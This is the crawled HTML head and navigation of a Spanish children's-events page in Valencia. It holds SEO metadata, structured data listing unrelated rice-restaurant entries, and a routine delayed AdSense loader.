

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deceroadoce.es/eventos/magia-escenica/
body_size: 29712
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/deceroadoce-es.png"/>
	<link rel="apple-touch-icon" href="/images/deceroadoce-es.png"/>


    <!-- Title y Description -->

    <title>Planes con niños en Valencia</title>

    <meta name="description" content="Eventos, Actividades y planes en valencia para niños">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://deceroadoce.es/eventos/magia-escenica/">

    
    
    <link rel="next" href="https://deceroadoce.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Planes con niños en Valencia">

    <meta property="og:description" content="Eventos, Actividades y planes en valencia para niños">

    <meta property="og:image" content="https://deceroadoce.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Planes con niños en Valencia">

    <meta property="og:url" content="https://deceroadoce.es/">

    <meta property="og:site_name" content="deceroadoce.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Planes con niños en Valencia">

    <meta name="twitter:description" content="Eventos, Actividades y planes en valencia para niños">

    <meta name="twitter:image" content="https://deceroadoce.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Planes con niños en Valencia">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="deceroadoce.es">

	<meta name="mobile-web-app-title" content="deceroadoce.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://deceroadoce.es/#website", 
"url": "https://deceroadoce.es", 
"name": "deceroadoce.es", 
"description": "deceroadoce.es", 
"publisher": { "@id": "https://deceroadoce.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://deceroadoce.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "deceroadoce.es",

      "description": "deceroadoce.es",

      "url": "https:\/\/deceroadoce.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://deceroadoce.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "deceroadoce.es",

      "url": "https:\/\/deceroadoce.es",

      "logo": "https:\/\/deceroadoce.es\/assets\/logo.png",

      "description": "deceroadoce.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "deceroadoce.es",

      "description": "Eventos, Actividades y planes en valencia para ni\u00f1os",

      "url": "https:\/\/deceroadoce.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "deceroadoce.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/deceroadoce.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Arroces &amp; Pescados Sotavento en N\u00edjar","description":"Arroces &amp; Pescados Sotavento en N\u00edjar","image":"\/static\/gastroranking\/img\/default_gr.8e098aea7648.png","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-amp-pescados-sotavento-en-n-jar-"},{"@type":"NewsArticle","headline":"Arrocet en Sant Cugat del Vall\u00e8s","description":"Arrocet en Sant Cugat del Vall\u00e8s","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSzRrw73nPKEg2iFmdtzBKHzdrU6PEMUxwcW_6OGJTWMjQaWtUzX6sDqDRSmocWahG13TsMtuO0oEJVpSY4PcSaolyXxBfNUr1YpTJY-p0_Mvol9uWTjfnzQQLrFDqZQBogS3zE0","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocet-en-sant-cugat-del-vall-s-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda el Paellero Errante en Arroyo de la Encomienda","description":"Arrocer\u00eda el Paellero Errante en Arroyo de la Encomienda","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipMHZSL87Y5vR_DyfeZzGeGeDyH-BDiefaDIUS9a","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-el-paellero-errante-en-arroyo-de-la-encomienda-"},{"@type":"NewsArticle","headline":"ARROCES Y FOGONES en Orihuela","description":"ARROCES Y FOGONES en Orihuela","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipOoxAEzOXzP1LujQ_KjS902q43JIzOU2S26WOHc","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-y-fogones-en-orihuela-"},{"@type":"NewsArticle","headline":"Arroces Pescado Frito Platos Caseros en Tomares","description":"Arroces Pescado Frito Platos Caseros en Tomares","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=5LTI5LQvZThW_0uufCwSsQ&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=297.49716&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-pescado-frito-platos-caseros-en-tomares-"},{"@type":"NewsArticle","headline":"Arroces Men\u00fas Tapas en Orpesa","description":"Arroces Men\u00fas Tapas en Orpesa","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=_K61l6-uqkmYEmPm7jOsww&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=185.07216&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-men-s-tapas-en-orpesa-"},{"@type":"NewsArticle","headline":"ARROCES DE LA BELLA. en Albacete","description":"ARROCES DE LA BELLA. en Albacete","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipNs3r6mxdrnbR2DNF_XmnxYIXFEAUxMQ01rqTU8","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-de-la-bella-en-albacete-"},{"@type":"NewsArticle","headline":"Arroces Almazara S.L. en Murcia","description":"Arroces Almazara S.L. en Murcia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxcPhCe8AvXhRehoVCTVsGGW-TXbq1WOnQvJjBVvUAR4ZHHduE61OEwj4RrcbcBxmdNca1CqJVJutI4dywkiR8Q5TN1_Grrqj6E6XKtFn9lMfqOOQ1dvsNdMWV6at1I4PlwoAPihA","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroces-almazara-s-l-en-murcia-"},{"@type":"NewsArticle","headline":"Arroceria y Braseria La Cala en Finestrat","description":"Arroceria y Braseria La Cala en Finestrat","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwOmOh8sqMQhUaJF1tnAwtzWohP6vMu5A5ktVvuwQmHpJgtRc5_Jg05ce2tqQrwJB1HOwBGmuYtE0XWiVMSL57ZqhDJ10tfJgODPGNBEZiwLF_lIjK87u_-Axf7RITfepgF2YOg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-y-braseria-la-cala-en-finestrat-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda y Braser\u00eda el Rac\u00f3 de Joan en Elx","description":"Arrocer\u00eda y Braser\u00eda el Rac\u00f3 de Joan en Elx","image":"https:\/\/streetviewpixels-pa.googleapis.com\/v1\/thumbnail?panoid=LfL3ViFJRyqfU_B4RXnQaw&amp;cb_client=search.gws-prod.gps&amp;w=900&amp;h=900&amp;yaw=242.95685&amp;pitch=0&amp;thumbfov=100","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-y-braser-a-el-rac-de-joan-en-elx-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Varadero en Algarrobo","description":"Arrocer\u00eda Varadero en Algarrobo","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipOtmRf_VNHUPeoRqAnAiK15muFFJk_luxRgsGCL","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-varadero-en-algarrobo-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","description":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyQuW3YHpVq8nwDwtWP8xv2IGDyN2E20HA9CGuxVND5kMFjon9gzWq4M3egVpASjDN3x-N97WPCnWJAht_4wLCIwvaSumKR7eDHxnJy9wTU9Z-BtVUsa_uFrY3cC_QWbmycSmtM","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-taper-a-restaurante-vaiven-en-valencia-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","description":"Arrocer\u00eda Taper\u00eda Restaurante VAIVEN en Valencia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyQuW3YHpVq8nwDwtWP8xv2IGDyN2E20HA9CGuxVND5kMFjon9gzWq4M3egVpASjDN3x-N97WPCnWJAht_4wLCIwvaSumKR7eDHxnJy9wTU9Z-BtVUsa_uFrY3cC_QWbmycSmtM","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-taper-a-restaurante-vaiven-en-valencia-"},{"@type":"NewsArticle","headline":"Arroceria Taperia 967 en Albacete","description":"Arroceria Taperia 967 en Albacete","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipOQGoLDuQv5D_C4IEs7wj3sSt3wV_CUUl6hDD8W","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-taperia-967-en-albacete-"},{"@type":"NewsArticle","headline":"Arroceria Tapas en Gandia","description":"Arroceria Tapas en Gandia","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyMVoIpqh1EhFpSFGyV5yj6lnejqyf0JuIwiopsYd8GDmZh-z62yTrT0lsw73CTuwC11XsCzmOgj3JlgmiJ6fL4j2VtdbToptSWM-lsymxZwxbCVWoxfJljygihVa0MUdcVsrk","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-tapas-en-gandia-"},{"@type":"NewsArticle","headline":"Arroceria Taberna Roge y Sary en Orpesa","description":"Arroceria Taberna Roge y Sary en Orpesa","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwJKpB3XDX9VWncYCWaI1u9_1qdN8gOS5UVs-55HiDLpEitXg4XFhwjVOaCM1s2CGRCUcDG5VfY_xl9slxMcFZDGcU_jna1AR-Pmsfhb-0KAYbdrveYU-PFnlorgQs1LxDrxJtXdzNeqVTl","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-taberna-roge-y-sary-en-orpesa-"},{"@type":"NewsArticle","headline":"Arroceria Taberna Roge y Sary en Orpesa","description":"Arroceria Taberna Roge y Sary en Orpesa","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxO2tRHds8ZBZNF0ttJr4z1EHtjD8o37u2Wv_26iqQj99aMzjJJz-HGnfMxaF2mX1RPiGjPqG3V_y1RBE6YVPoPMOc9h9jRV9qk_qVHP5yDER2k2PVMu5lgOTkz_q4o8ACzZAHJynnCfVuV","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-taberna-roge-y-sary-en-orpesa-"},{"@type":"NewsArticle","headline":"Arrocerias San Javier en San Javier","description":"Arrocerias San Javier en San Javier","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyFiuI5gpP72GlVrL2BwFAFFy8K9T_KhHtPfv_-pmxnorax_pxWkz_Wm_MzVBywrbPBohsROljWg2w2Q1fUgG1C2VTIBbgkBbR9ohTA1pF8PUws2KqafVwFQ3ccjVqziE3Lc0GEMQ","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocerias-san-javier-en-san-javier-"},{"@type":"NewsArticle","headline":"Arroceria sangonera en Catarroja","description":"Arroceria sangonera en Catarroja","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSyWCyZaSUXOyk_SB0P1O3sIh08YqLPoasRcc4luYYHvx-2fl1YnD1OeTTzu8jr5m3PExSGKR_pgmMPi4YaAROXcij6hCp7za1KieTPU3Od7_t-qxb3gmYncTol9peuAiyNWuzrS","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-sangonera-en-catarroja-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Ricepaella Delivery Take Away en Valencia","description":"Arrocer\u00eda Ricepaella Delivery Take Away en Valencia","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipMPfkJMGC9RB1AQIr3uT_3Tj5wdpuf2H3Sj0LvX","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-ricepaella-delivery-take-away-en-valencia-"},{"@type":"NewsArticle","headline":"Arroceria Quique &quot;Hotel Alvar Fa\u00f1ez&quot; en \u00dabeda","description":"Arroceria Quique &quot;Hotel Alvar Fa\u00f1ez&quot; en \u00dabeda","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSwUgnkMWLIheEEsCyQXBCBR3IOCUcCUozW-wG9RQcceey9bTEZA1I0x8uIzsUQru36wSnsHaN-Kw3qjCzVqWc4a7uQx6R-efYZvR-HY0GTV318lkIc7Vfyc4MZhY2jiSXgrtRA0","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-quique-quot-hotel-alvar-fa-ez-quot-en-beda-"},{"@type":"NewsArticle","headline":"Arroceria Puerto Nuevo Restaurante en Alboraya","description":"Arroceria Puerto Nuevo Restaurante en Alboraya","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSy0RMCcDONIS70ebWDY3G5NYw_iSkgNwEWk2tU0UnWbzFAsxzHyJkOSPk6UWqZOURI0OJd93W-oNO5QgnkpqSQ9Mxl-1WnC2xQ-p1NsV9LMc-Dvl_njJlmKl8Re3BH4kfN-Bj7P","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-puerto-nuevo-restaurante-en-alboraya-"},{"@type":"NewsArticle","headline":"Arrocer\u00eda Portobello en Albacete","description":"Arrocer\u00eda Portobello en Albacete","image":"https:\/\/lh3.googleusercontent.com\/gps-cs-s\/AG0ilSxcIalF13XRF9sAlnDlRHsUXF4o3Ht8Ld-8QSm3IVuvO-rZy4mlSXz3IWPYnzXemDScNfHi37n5eJMyyCM41dNjH1iy07Q7t8r8gXs1LfmQPK1KK7Ua_kChnDCUreHzuamwVcA3","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arrocer-a-portobello-en-albacete-"},{"@type":"NewsArticle","headline":"ARROCERIA NOU CALYPSO en Alicante","description":"ARROCERIA NOU CALYPSO en Alicante","image":"https:\/\/lh3.googleusercontent.com\/p\/AF1QipPOIEyX0C1HsJFTcSllH3U7W4QZCAVMaCgtBRvu","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/deceroadoce.es\/arroceria-nou-calypso-en-alicante-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8659" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">deceroadoce.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/7-maravillas-del-mundo/">7 maravillas del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/category/">category</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/destinos/">destinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eventos/">eventos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/monumentos/">monumentos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/naturaleza/">naturaleza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/bormujos/">Sevilla - bormujos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santiago-del-teide/">Santa-cruz-de-tenerife - santiago-del-teide</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/finestrat/">Alicante - finestrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/jaca/">Huesca - jaca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/el-puig-de-santa-maria/">Valencia - el-puig-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/picon/">Ciudad-real - picón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/beniparrell/">Valencia - beniparrell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/chiva/">Valencia - chiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/calasparra/">Murcia - calasparra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/burjassot/">Valencia - burjassot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sagunt/">Valencia - sagunt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadesella/">Asturias - ribadesella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/benicàssim/">Castellón - benicàssim</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-grove/">Pontevedra - o-grove</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ciudad-real/">Ciudad-real - ciudad-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/puertollano/">Ciudad-real - puertollano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/peniscola/">Castellón - peñíscola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/bigastro/">Alicante - bigastro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/catarroja/">Valencia - catarroja</a></li>
